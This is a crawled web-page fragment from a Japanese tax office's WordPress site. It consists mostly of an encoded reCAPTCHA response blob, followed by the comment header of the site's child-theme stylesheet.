smEcK2wqLDoAdIwq3DkMKFwo/DrsK6KynCgEhGNwNgeRTDplbCumzDiHZgwrYNw4DDj8OlWmkZw5XCgcO/w745Q3nDgMK5AcO8ScObJ8KVwql/Bm8zw71Kw43DohzDtMKHKsOXw4PCr8OIwozCjjBuN3dXw7dwG8K/w50rOAvDszXCr8OLw6nCosKKw4HCssOkMXPCscOhwqTCtHvDosOJXXTDoMOWwq/DtQ/CnhxVw4obw67DkcKVS0AZBkHCvMOkwrzCocKeW8OQfcOZBMOrS8KjGMKcTyTCkCVgE8KTwoDDusKmwqjCtWI/A8OOwqrDmcOKGlkewp3CnsK0FEHDoFQPXXHCi2AZNcOfbXfCqQQoeCDCocOEYBvCjmkrwqhNQ8OrUsKfw7PDg8KLwollwqDDiA3Du8KGw4jCvFIlwq/[base64]/wrtqc8K8wo0LPCtVNy3Cpl/CkE11WcK/w5YnVsKvwo5zfSLCnzAuw6zDrMOVIMKfesOKG8OPw4TDmsKGw7VSw4NVb8O9K3zDjRU3w6TDrxDCsQU2wp1aBcOVwp0/wp/Dn8OGw71GRUIZwqfCtcOBbWnDk8KIRcKcwqw8w5sxFsOLG8O3AMKIw70OXsOJADnCoGYYWHIPw4HDg0oTwqrCu8KcUMKIf8ORwqbDpsOfE3nCiMO6OFdqw5fCiMO5I8KzKH/[base64]/CnsKgVsORe0LDsC/Du2LCtmnCk0fCoSpCwqxUwq3CpcOkw7sGwoc9I8OoEy96w4PCtsO2wrvDnGRLwoQ5w6/CrcKiw61sc1fCnMKNUcO4w70bw6rCh8KJSsK1PVtCw7k1AAgiw5rDk2LDljjDkcKcw4YwEHnDiMKbLcOWw6BpAyLCpsKAIMKjwoDCmcO5dsOaAzE6EsOfKi1RwrfCrcK3SsOZw6cfIMKyOEM+UXNWwr9lPcK7w6HCskDCrQ7DnXgVwozCgMOvw5/ChMO1c8KGQzcfwrQhwpAlf8KLw7dUKC9xw4VdZHE8MMOUw5XCqsOvdMOJwqvDhyLDpTLCrwvCsz1AdsKFwoE7wp1Pw6EFwq5zw73CvDvDhFdwJl1ifyvDvMOvUcOKeU3Ci8Oww7AoGFo9MsKswoQEEHsqwqQoEMKBwrgzFCbCg2/CisK/w4oWbMKEPsOlwozCtsOGwokhCMKdd8K3b8K/w5cmdMOsNz89LsKaOj/DicOGw48ACsOHM3vDlcKxw5nCsMK9w6RYIVdGVj4/wq3ChWAnwq0XS3/DnBnCmcKTacOewonDkltPOmXCi3PDkF3DgsOJDMK3w6XDpjnDqTTDsMOKZAMRQsOgDMOkQUA/[base64]/wqBUw41jRFQ5w7M1w4rClHnDh8KjF0opVcOiFzoAwqIKUVpwJQgRNgUoMsKXUsOPZsO2AxvCtCzDg3ABwoRVURsGwprDmsKvw7vDssKde3jDtDRewp95w5pSfcKlVRvDkHoscMOYJMKawqXDpMK3RCtQMsOEa1x/[base64]/Dh8Oaw4nDpUTCsMOzOgvCsDDCmMKTFMKiNGTCicOnDsKLwqJZcEB9B8Kfwrhyw7nCrAp3wr/Ds8OlN8KXwosww4IcNMKWCADDicKLIMKMI3BuwpPCjcOgEMK5w64FwrRubjZ+w7PDqgsGIsKvCMKEWEgKw6s9w6XCs8OgDsO6w4llYMOzMMKhHjNlwqHDmcKYQsOeS8KCasOWEsO3QsOrMlQtA8OZwrkvw7/Co8KYw4BHfRbCuMOFwpjCsgsISzEUwqrCjW8iw77DqTDDt8Ktwr1DVQvCvcKjPADDpsO7bkHCkinCmFx0LcKKw4HDocKOwqN4B8KfdsK3wrsAw7TCpkVVfMOPUcK/fgEwwqXDmHpXwqgmCcKcR8OuMmfDj2EiOMOxwqnCtRTCpcO6QMOVf24dHmAew6xYMCbCtjg+wofCjT/ChnV2SDbDuA7CmcOMw6QewobDs8O8dMKQTTlIWsOxwoAbNWPDmcKfZMKuwo/CvCdzHcO+wqg8T8K5w54IVDwuwrFbw6HCs0MeUMK3w6XDnsO/dcK3wq5mw5tPwrlEwqN6FzhVwpLCusOeDTDChBceCsOeFcOsO8Ktw7cOVxvDgsORw4rClcKhw7nCoGbCsijCmzzDn3DCujrDnMO7wrPDg1zDgn9BY8K5wpLCnyHDsE/Dqxliw54FwqXCu8Knw4fDomUnfcOpwq3CgsKFWsO9wr/[base64]/DpEXDgUJ3wqjCiBYzdsOYOyfCmWDCqzlxfg3DusOVw6ByXcKMF8KPwqJ5wrEVwqgiJkFrw6HDosK9wrPCmUZ/woHCs2FVKllSKsOXwofChnbCrzkcwrLDsBcnW145KcK/SnnCqMKiw4LDm8KNaALDuBxAS8KRwpl/cUzCmcKUw5BJCkcfcsOVw7nCgzHDhcOEw6QBYzrDhXcNwrILwrIEGsK0MkrDqAHDlMOFw6Fkw4YMRzrDj8KCXyrDocK/w7LCvsKKRw0+PcKOwpjClT0CfhUPwo8UEk/Du3DCgCxteMOMw4YuwqjCi0jDrX3CmTXDiErCjjHDiMKfSsKeTzkYw5IrPDdpw6AAw4w2VsKoHg0kbWA3JggWw7TCvTvDjBjCscOyw6Iswq0Iwq/[base64]/Do8O2wo5swqcCwoDDjcOeZsOHwr/CqTF3woxpwpN0w7/Dn8Kbw78vw5pjUcOoFjLDnmTCocO+w7c9wrsFw50lwokzaV8GKMKrMMOYwoA9BlPDiQPDssOjdlADJMKLHXdYw4QZw7vDlsK4w6rCksKwEsKMesOSSVXDicKxC8Kpw7HCjcOEKMO5wrjCv3rCpHTDryLCujJzC8K/H8OfQyfCgsKDf1Atw7rClwbCpnk0wo3DmsKSw6sIw67CsMOeT8OJH8KEHsKFwpg3An3CoWF3IV3CnMOmKT06BcOAwqARw5UrVMOnw5tWwq9/wrlMQMONOsK4w7tKVTVow7FswoLClcOyW8O6ZzfCt8OKw4VTwqbDjsOFd8OUw4jDg8OEwp4lw5bChcOAHEfDgDMywovDp8OifChNN8ObLWHDmsKswoZEw4nDvMOTw40WwpfDnF91w6xiwpA7wrJQShTCl2vCmz/[base64]/wpjDiWM3GMOmUMOSf8OEWAfCvH/Dtz1iwqHDu03CsV81R1vDq8KqasKYWDDDqV57LcKdwqBsLFvDogd9w69mw4PCqMO2wpV6Y2LCuh7Cvj8Ow4fDijU9wr/DmXRhwo/CiE85w4bCn3hbwoYUw4Umw7sSw4lNw6liNsKmwrTDsVDCpMO6JMOWfMKWwr/[base64]/DrloBTMOnRFRiw7nCuDzDjMOYCWbCkwZyw45Mw7fCmcKOwp7Cp8K2dD/DsULCpMKSwqnCn8OzZ8KDw70XwqzDvMO/[base64]/CqXbDsFzDmMOvw7c1RcKQCcKCB1fCgE06wpLCpcKmw6Mgw4fDm8Ktw4PDtkNIdsOswobCl8Orw7FlasK7W1HCo8K9Hi7DtcOVasKgWARcQiEDw4l6dzlcCMOoPcOsw5rCk8OWw5AHcsOMfMKDEjJKdMKMw4/[base64]/[base64]/CkCEEwpJKw5JnNcOTwoPCgMKBwoLCr8KdL0sWwqPDocKwUSvCkcK8w7Uhwr3DhMKWw5YVew3DqcOSGBfCkMOTwqklKUtKw4dmZsOcw77CvMO6OnAqwrwOfsODwp1yKiZZwqRkaUjDp8K0ZA/ChGIpcsKJwqfCicOzw57CucOpw4tKw7vDt8KtwrpKw5nDn8OtwqDCtcKyUwpmwpvClsOdw6nDmXwnOgRewo/DgMOaRi/[base64]/CsGxjw4rDnkMJw5VswrYfwqTCu0g/bsOSwrLDtXxjw7XCg0TDjcKcFXTDmMOmP2dxZQU2A8KNwpzCtX3CqcOww67DvXvCmsORSinChQ1Nwr89w79lwpnCmMKkwqMNFsKpTxfDmBPCihbClDzDsVo/w4nCk8OVHw5NwrAcbsO/w5MzW8OXHGBPT8OqK8OqRsO0wpbCkWHCpAgIIsOcADzDvsKqwpnDp0xGwrp8EMO9O8O4w77DnBV5w7fDv2xyw7bCtMKEwoLDiMOSwpbCjXDDpChHw5HCsRPCk8K2Pko1w43DtsKzCibCtMODw7khCgDDimvCusKZwobCiAstwofCpxzCgsOJw7oIw5ozwq/DnjUiJ8K5w6rDv1Y8GcOvOsKyOzLDn8KtVBzCp8Kaw4UZwqwiGB3CrsOPwqwZScONwrwDbcOMV8OEMsO0PwZ5w5RfwrFHw4bDhUvDqw3CmsOrwozCqsKhGMKiw4PCnRXDucOoXsO1UmJxNzoANsKxwrXCnx4hw5TCnnHCjCTCgUFfwpPDsMKSw4VFHlB6w6TCul/[base64]/[base64]/ChQXCkMKmwoohacKIMyscwqoiwr0QI2zCpHARw5MhwpVCw5bCoWvCmlpuw6zDpygJCXLCtFVPwovCq1fCoE/DgcKpWkodw5LCpSLDjw7DrcKIw7/CjMOcw552wpdSNxfDgUdfw5bCjMKtW8KOworCksKFwpwSRcOoRsK8wrRmw6YgczdxTAvDssOkw5HDsS3Cl3jDumjDvmtmcHAcLS/CksK+Wn8nw7bChcO4wrl4B8O6wqxPF3TCo14Jw7bCncOBw6bDj1weSz3CpV9fwocrG8OCwrvCjQvDnMO8w58awrYwwrlnw7QiwprDpMK5w5nCo8OFC8KOwpdPw6/CngwffcOfIMKWw7DDiMKAwoPDkMKlY8KFw6zCjzdXw7lDwqlPZj3DmHDDvhFAVj0Sw5V1NcOXNcKpw6tqDsKTPcO7aR4rw5zChMKpw73DgG/DjBDDnnBww6J6wodKw6TCrQVlwoHCuho2C8K9wpBvw5HCgcKMw4YUwq46IMKwdFrDmHB7FMKoCDMOwqzCr8K8Y8O/F14Ow7J+SMK9N8KEw4RNw7vCtMO6UTcmw4UTwovChgjCt8OUc8O5GwfDscOVwqxUw7k6w4rDkGjDrnBuwpw3Az/ClRcOGcOgwprDv1dbw53DisOYXGw9w6zCr8OQw7nDusOicCNJwrcnwrvCriAVEQrDuz/[base64]/w7R1wrjCjTTClmMDHDVXMnLCvcOTCMK8wql5FMO/VcKAEmhJdcOiHxoawr9bw5sfRsKGVMO/w7vCtlrCsw4pFMKnwqjDgRwbJsKLIsO2aFc1w7LCn8O5PEHDpcKtw4A5eBXCmsK0w7dpDMKhKC3DrFlpwqJtwoXDgMOyWcOzworCgsKOwqfDuFxLw4nCtsKcDyrDi8OnwoN/NcKzJzU4AMKSRMOrw6jDrmojGsOHasO6w6nChhXCjMO8TcONBC3DkcKjLMK5w50GUAREacKBE8Ovw7jDvcKPwpl2asKFasOdw7plw4XDgsK6NE7Dlx8ewqJpLm5Uwr3DjwLCg8KSeWZWw5YiPg/CmMOrwqLCmsOkwrPChsKBwqvCtwYQwqbCgVHCj8KmwpU6TAnDksOmwqXCosK5wp51wofCuk0weF7Dqi3DvV4AZFPDogQlw5DCrSovQMO+O0oWcMKFwoTClcOlw7DDqmkJbcKEUsKoO8OSw70/[base64]/Dm8KkwoV6SMOCw6jCgsOTw7Embg3Dmnc3D34ww4E2w6B2wq7CsHTDqGsAMg3DgMOeDXrCjTbDrcK3EQbCtsKDw6jCpsKtM3pzPlpfJ8KJw64yADvCrGxPw63CmV8Lw7oRwpvCs8OKA8OJwpLDvsKFJCrCncKjO8ONwrN0wo/ChsK6DU3CmFBYw6LClkw5V8O8aWJjw5HCt8Oxw5LDksO0NFLCvRUJAMOLKMKqSMO2w4I/BR7DmMOww5vDpMOAwrnCpMKNw40rQ8K/[base64]/DpsKTw7jDkDHDsEJ2w5DCvMORN8OHagvDmFjDvhLCh8KTXl08Di/Dm2jCtMKqwpo0Ug1ew4PDrjU3b1/CiF/[base64]/[base64]/w5JcBVp/[base64]/[base64]/aR/[base64]/wpLCtWVpw6smDTpTw7XCpcKGwoXCjVzDmgtyLsKWJ8OvwqLDg8OBw58FPlVxNQE+R8OhFsKMLcOwAlrDmsKySMOlLsK8wrbDjQfCsCsZWmkVw7rDosOPKC7CjMKDL1/CrcKcQwHDnVLDn3TDlw/CssK7w6N+w53Ckx5JLmHDpcOuV8KNwpFiTW/CisKKFBY7wqN+ICRFNxoDw4fCrMK/wrhxwqLDhsObH8OJX8KmEnXCjMKTKsO+McOfw7xGVjvCj8OtN8OXAsKSw7FEPgklwq3DkG5wDMOSwoHCi8K2wqphw4PCphhYAiBpJMKJMsK8w5tMwppXWsOvZ09ew5rClGHDsCDCrMKAw67DisKGwoRZwodTNcKowpnCnMKtak/CjRpwwqrDtnVWw5cLcMONCcK0LDhQwqNJVsK5wqvCrMK8aMO3NMK2w7JgTRrCvMKmDsK9XcK0Gn4Iwopmw6p6S8Ofw5jDscO8wrxcUcKvY2xYw4M/w6vDl0/DjMOEwoEXwofDoMOOHsKeA8OJZC1Uw71MJQXCiMKQEhMSw5rCsMK2IcO7GC3DsHzDvGBUV8KWE8K6R8O4WMKIWsOfZsKCw4jCoCvDqnbDvMKEQ37Cg1bDpsKHRcKfw4DCjcO6w7U9w6vCsztVB3jCuMOMw5DDmw/Cj8Krw5Uud8OQKMOVFcKAw7cxw73CjEXDjEXCmFHDugDDiznDk8OVwo9Lw4PCvcOBwopJwpNvwosZwp5Pw5vDjMKVfjbDpD7CkQrCn8ONZsODE8KaTsOoM8ObJsKmHgh3eArDh8KQGcOPw7AJPCBzM8OVwrsfOsK0McKHMsKVw4jCkMOUwqwgecORJyTCsSTDmU/CrjzCn0lEwqowbF47eMKYwo/DuH/DugwHw4rCqkfCpMOddcKBwqspwrHDusKnwpg4wojCt8Kyw79ww5dYwojDucO4w6PCgCfDhDLCo8KlezLCmcOeDMOUw7fDoU/DocKbwpFxV8O4wrIPScOYXcKdwqQuK8Kmw4nDncOccBbCkCzDjEA/w7YWTUQ5MBXDt2bCtcKoBCZUw4k5wrtOw5/DpcKXw4YCBMKmw7RSwrsEw6rCpB/DuWjCocK2w6TDuULCjsOYw4zChC3CgcOraMK4KCXCnBDCgVXDhMOOMkdFwpXCqsO8w4poCz5mwrPCqH/DgsKhUwLClsOgw6jCpsKQwr3Cq8KfwpU7w7jCu3vDhwvCm3LDi8K5Dh7DhMKDFMOQT8KjJl9kwoHDjn3DsFAHwobCtsKlwoJZPsO/OAxdX8KQw6Eew6TCgcO9JsOUXQw/w7zDvkHDnQkUMn3Cj8Ofwpxew7Zqwp3Cum7CucODacOTwq4KNsOlHMKLw7/Dv182OsOeEHvCqhDDmDo1WsOcw5XDsmA3V8KewrhsCcOcXiXCm8KAP8O0d8OlChXDvsO6FMK9AFEOakDChcKNLcK6wotxK0Z2w4olesKkw7rDjcOKEsKbwo5zZ1DDsGLCmVB3d8O6csOIw4fDsHjDs8OVTsOOWVzCvMOZJ0wUezbCpS/Cj8Omw6TDqCnDukFgw5VRYBg7UlFmbMKFwpLDuwnCrArDtcOZw7IPwoF2wpYhZMKrX8OJw6RgXQITfXLDsVUfU8KKwo1GwpLCkMOnVcKzwprCksONwpHCuMOrP8KhwogOSMOLwqHClcO1wpjDlsOCw7IeK8KjcMOtw4bDm8OMw6d/wq3Cg8OGQBh/[base64]/Duh8Bw6U/W8OAwp1CesK3w5/[base64]/wrpEwoIiw77Ch2nDtBppIsOuw53ClsKuBEh9MsKew7xJwozDlGbCvcK7bH0UwpAew6tgUcKuaQQOS8K+UsOHw5PCiB9MwpFjwqfChUoFwoItw4HDqcK1ZcKtwqLDtidAw6xXOxYMw63Du8Kfw4vDl8KZB1bDvzrCqsKNegwUNWPDhcKyDMOdFT1uPkAaJn7DgMO/M1EtEnlYwqjDoCLDiMKtw7Z1w6fCs2QqwqgNwpIjcUjDg8OZFsOcwrvCkMKsXcOAb8K3bRlsLDY/DisJwrfCtnTCom4sPC3Dl8KtIFjDoMKGeDXClTw5VsKnYyfDpcOQwp3Dn0I1ecK0acODw5oKwrXCiMOoYnscwqfCocOKwol9bAPCvcKKw4lAw7HCr8KKPcOeDGMLw7jCu8OJw6lTwr/CmFnDuQoPMcKKwq85Ak4PMsKvB8OxwqfDj8Kjw4jDhMKow4ZBwojCssOBG8ObF8O4bB/CosOCwqhGwrctwpUBZS3DoDfDugZPYsOnC0jCm8KvKcK0HUXCkMOMQcOselzCvcOSa17CrzTCtMOHSMOvITHDlMKeb20WUC1/WMORYSUSw7xzWsK8w7lzw7DCnFgxwrXCisOKw7DDkMKcCMKEfTdhIxUubgzDl8O5f2tMFsOqVAHDs8K3w5bCuTcIwrrCj8KpZDM4w68GDcKcJsKrHwPDhMKCw6Q8SV/Dn8OvbsKnw48wwoLDqibCtQLDjxBQw7w9wqXDlMOww40TL23DtsO/wonDoRpEw6XDpcONPsKHw5bDhDfDjcO7wpjClMK1wr3Dr8OZwpjDjHHDsMOOw7gqSB9NwrLCscOBwrHDpC0XZjvCrUgfYcKnCsK5w43DjsKpw7BOw75JVsOcKyPCjS7Dj1/CgcKvA8Oow754BsOmXsOmwrHCv8O5OMOxRcKuw5bDv0UwF8KIRhrCjW7DolHDikQlw7MOWVXDosOcwoHDrcKrEcKLB8Klb8KAYcK+REZYw5NdSk06wqfDvsO2IzfDj8KhEcOnwqcKwqQjecKOwrfDrMKVDsOlPRjDv8K7HxFmaVHCo31Pw6pDwr/CtcK5RsK5N8Kswrl4w6EeJlRQQQPDjsOgwpfDisKJRWZnF8ObFAQXw4VuGygiO8OVZMOYOFbCqT3CgRZmwq/[base64]/[base64]/DvEDDksKKLyvDjMKUT8OpIMODWMKoW3jDjsOqwq5iwr/Ci3A0AXrDn8OVw7EPe8K1VmfCtQDDkVs6wrF6bB4Ww6gzYMOXP1rCsRLCqMOtw5Zyw58Sw6fCq2vDn8K1wqBFwooJw7N9woEMGQHCusKBwqoTKcKHXsOKw5ZRfxNWOUczHcKcwqAaw7/DgAkJw6bDqhsBXsOgfsK1NMK+I8K1wrMDSsOew6Iyw5nDgztEwrN8MsK2wo09IxJywpkRf0bDm25Ewr5/[base64]/CsMKowoFEwoHDqcKMEMK6wp3Dg2jDgSsSLsOtMRXCpUbClEcrX3HCusOMw7EYw5xaeMOxYwnCh8OAw6/[base64]/CinDDiMOkw6paQCfDjMKhwrTClsOJwpbClcO1w5R6GsK7Ew8Fw5PCucO/[base64]/CpFDCvcO0w6vDvcOpRFhDwo54wqnCmEjDkcKtwpDDtUZ4K1DCv8O+SkNeIcOGQBUIw5zDpCDCmcK6FG/Cp8K4K8OZwo7Cl8Ohw4fCj8OkwrTCjWpRwqU7J8Krw40bwoQhwoHCvQzDt8OeaxPCr8OPbnvCkMOhW0dTBcO9WMKrwrzCgsOqw7rDm1s3MFHDrcKRwqZlwo7DkE/CucK3wrLDvsO9wrVrw53DocKJTxXDnR5CIxjDvjJ3w79zHwrDmBvCosKqZRHDsMKPwpFEHCgHWMONK8KIwo7DtcKZwqLDoRZdSErCrMOIJMKYwoBWZWfCsMKdwrvDpBc/cT7DmcOqVcKowoHCiiRgwrBFwoDCpcOcUcOyw4fCn13CnD9Fw57DhxZrwrnCisKswqbCkcKTGcOrw4PDnRfCpnTChDJxw4/DrinCqsKYJCUnZsOewoPDgTpDZhfDscOgT8KSwp/DvHfDjsONFMKHGkRwFsOpbcOjPy8cTsKPKsK2wqHDm8KKwofDslMbw5lXw7rDlcKNJsKOZcKLHcOaRcOBd8KzwqzDtlnCkUrDunU9LMKMw6nDh8Ozwp3DmMK9YMOhw4zDpUEVDC/CsAvDrjFuXsKhw7bDthLDqVQuMMOHwr5HwpMxQWPCjAw2UcK4wq/CmsOsw6sfaMObKcK8w6hSwqsKwoPDq8OdwrYtTBHCv8KLwrMgwrAeE8OPYsK+w43DgB8jccOqHcK0w5rDqsO0ZgY/w7TDrQPDpSvCvElGQEkoMkPCnMOHRhRQwrvCtmnDmG7CrsK/w5nDtcKuQGzCok/Cp2BkXC7Cj2TCtiDDv8OAMxnDm8KQw4TDtCNzw4tHwrTCrgvCmsKIQMORw5bDpcOHw7nCuhN6w6PDpgEsw6fCqMOHwozCu013wqTDs3rCoMK5D8KMwofDum0owr9DVE/CtcKmwow7wpduCGtRw6LDvGFiwqQlwoPCtDohDU54w4IcwpDCiVk9w59sw4TDsnvDisOYGsOWw4TCjMKof8O6w4EKWsOkwp4rwq8Gw5fDnMOGCFwxwrfChsO9wqAVw6DCi1DDmsKaMATCmxF3wqXDk8OOw6lCw5sYYsK0SSlaOUVeIcK/OsKIwp5CVTvCm8ObZm3CnsOKwo/CscKYw7EGHsOiC8KwK8OhdWICw7UTTD/CpsKaw5o1w7cbfgBowpjDtxjDrsOVw5pqwoBKScOePcKmwpYRw5guwpzCnDrDosKTLwJJwp3CqDnChGnCrnHDmlPDuD/CocO+wrd3LsOPF1BSJMKof8KhAWVhIVnClXLDgMKPw6rCuhAJwpcUQSMNw7Yvw61NwqzCnj/[base64]/DvcOUw7nCusKkw49yJXEHwqzCjGzDpcKKZysjasKuRRVXwr3DjsOuw6nCjwdSwpxlw5o1w4PCu8KoXWZyw77DocOdBMOEw6McDhbCj8OXSyFMw6RQasKRwpvCmD3DkxTDhsOAOXTDv8O3w5TDu8OnTVrCkcOWw5kETWrCvMKTwo96wovCiGtdT1zDni3CnMOWdB/[base64]/CglDDuRzDiFLCoWERUFEPZsKlWBjCiEXDlHTDkMKFwoLCtcKhK8Kiwp4gG8OdOsOxw43Cg2rCq01HMMKkwoUdDllnQUYmLsOaTEjDg8OBw5UXw7hZwqZnCivDiwnCpMOLw7TDqn0+w47CjlxVw4/DsyrDiAIGED7ClMKsw7zCsMK3w79uwqzDsi3Cl8K5w5LCkUzDmhPCs8OqVAtyGcORwr9vwo7DrXhlw49/wqRmMsOkw6sFTzrCnsK/wqx/wqUxVsOFVcKPwoZTwrRHw5gFw6fCugbCrsOUYXrCoyASwqXCgcOOw65FVTfCisK7wrhBwoBjaAHCtVQlw6jCs3ohwpcSw43DoyLCoMKRIiwBwoNnwrxwGMKXw6F5w5rCvcK0Hk9taUgZGw0MEm/DhsORACJgw5HDoMO9w7DDocOUwodNwrPCicOBw6zDvsODUVNVw5I0AMOXw7fCiwbDiMKrwrE1wqBoRsOWA8KmN0/Du8ONw4DDjkMEMhcsw5MeasKbw4TDt8O2YGFaw4huIMKBQAHDmsOHwr9NTsK4eEfDh8OPHMKSB0c4fsKIHXEaAA1uwoHDqsObLMOewq5eaCjCmWLCh8Omb10Hwr1pX8OyEUXDgcKIeyIQw4bCjsKXDGdQE8Oowq8JBlBPAMK/YQzCglbDnCxRWlnCvBsJw6pIwowqAg0IZ3XDjcOZwqtPcMOlGwdVAMK5YTIewo9WwrvCkWYGaknDjwXCnMKZF8KAwoLCgyNEdsOZwoF5SsKmDQ3Dl1gpJCwuDlzCssOnw7jDvcKIwrrDksOUR8K0c0xLw6LDhjZTwo1pHMKkR2/Dm8KUwprCocOFw6jDmMKfLMORI8OSw4HDnwfCpcKCw7lwZ1Eqwq7CmcOXI8OTFsOJB8K9wr5iImYQHhh4cxnDpTXDvgjCr8K/wqDDlHDDusOaH8KQJsOdawUJwoJPQ3slw5ZPwp7CjcO6wpB4R0HDocK9wpTCj2DDrsOqwqFEW8O+wpxNDMOCYCbCtAhFwrVoSELCpBbClxjCtsOFMMKaLnPDosOmwpDDrXVfw6DCscOhwoXCnsObZcKwO31RDMKDw4w/HTrCkV7Ci0DDkcOHEFEWwrFNZj1pWMOiwqnCqMOxd2zCkisLaAAfNkPDhFMuHCvDtlrDmAlgBkXClsKBwpHDpMKWw4TCg2dGwrPCgMKWwr9tLsOsccObw4wTw4Uhw5DDt8OFwr9QElxqDcKoVSFNwrp3woQ2PiZWbSnCtGjDusK/wrx5ZDIfwoPCscOBw4ozw5/ClsOowooGYsOiWmbDpgIPdkLCn2rDoMOLwqcVwrRwfTYvwrvCshRDd3BcfsOtw7/Di1TDoMOeB8ONJVx3X1DClkjCisO0wrrDmgDCh8KRScKmwqYgwr/[base64]/Drk84wosvwpgvRcOCw73CmxoYw5ZiSAwxwpDCqmnCiMKyBcK2wr/DgBorDTjDpR9bMX7DokoiwqIqcMOdwotFd8OawrY4wrUYOcKMHsK3w5XCpsKUwrIvIHXDknHCpW5ncQcgw4w+wrfCrsK9w5Q5aMKCw53Cql7CiSfDlgDDgMKowoF9wovDm8OBbsKfWMKxwrM/wqgEaw3DvsOGw6LCrcKbCTnDr8KiwrTCtxUvw61Gw4UIw6UMFzIUwpjDtcOQa395w4lYKAcaAMOQTcOtwp9LbkPDu8K/ciXDpzswF8O+f3PCj8ONXcKBDT45c1DDjcOkR2oZwqnCmRLDjMK6E17DgcOYCDRRwpBbw44Vwq05w5VWHcOcI3jCisKRKsOcdlh/wo3CiBDDjcK+woxAw4IHJMOUw49vw6NYwpXDu8OywrcREGV1w7DDjcKzXcKefAzChSpKwrvDn8Ktw6AEByV2w4PDvsO/chAAwqTDpMK/AcOxw6TDj1xle1zCtsOQccKuw4vCpAfCi8OdwpbCocONSxgkNcKUwo0jw5nCq8KgwrLDuAbDtsKow60BZMOEwr4nAcKZwowodcKuAMOfw6FxK8OvJsONwojCnmgxw7Ucw5kcwqtHOMOWw5BFw45Fw6oDwpvCvMOOwoVyFGjCgcK/w4MLbsKOw6ccwoIBw7rCt3jCq2NrwoDDr8ORw7N8w5sdNcKDfcKFwrDCrkzCjAHDsjHDpsOrfMO9M8OeIcKwE8Kfw6NRw5PDusKsw4rCv8OLwoHDkcOSShcgw6V4QcO7ATfChMK9Y1XCp188U8K/KMKcdcKHw5h4w4NXw5dQw6M2GVwHQCbCtX8Lwo7Dq8K+dA/DlBjDlMOZwpx9w4XDqVnDqsOVJcKWJAYOAcOUFcKGMiXDlUnDqE9pdsKxw7zDisKswpvDjQPDmMO5w5bCoGTCjgYdw64sw69KwrlBw5jDmMKLwpDDvsOYwpU9YD10KmHCpcOvwqoQXMOVTn4SwqQ7w7rCoMKywo4cw7djwrfCk8Kjw63CgcOQwpcqJ1/Dg3HCtxg+w7cLw6Q/w5vDh0Zqwp4ATsKqYsOewqfCuQ1SXsKXH8OqwoJmw6x+w5Irw4vDk3YRwqtKEDRCKMOsO8ObwoLDriMmWMOdMHMC\x22],null,[\x22conf\x22,null,\x226LerQggkAAAAAM3hCe9Idgdr5yVpWzJdzyenRUDz\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://kawashita-tax.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2215pPBFJYBUFrKpjQ7Fh4a9ZiKT5kS1eQMDBIT8AVkEI\\u003d\x22,1,0,null,1,1769014268987,0,0,[104,61,66,75,85],null,[200,27],\x22RC-bbOj8mbrXnN2AQ\x22,null,null,null,null,null,\x220dAFcWeA4z8fd88G_2ptSN1AumCIT-UB8n78SyRL2Vf7nIntW32y6OvHskxgUwqxuOUaUrPlmTAh_bYUtp3-0y7cHwGHB-hSm86w\x22,1769097069005]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kawashita-tax.com/wp-content/themes/biz-vektor-child/style.css
body_size: 70
content:
@charset "utf-8";
/*
Theme Name: ★WINS★
Theme URI: http://bizvektor.com
Template: biz-vektor
Description: 
Author: 勝地あきら
Tags: 
Version: 0.1.0
*/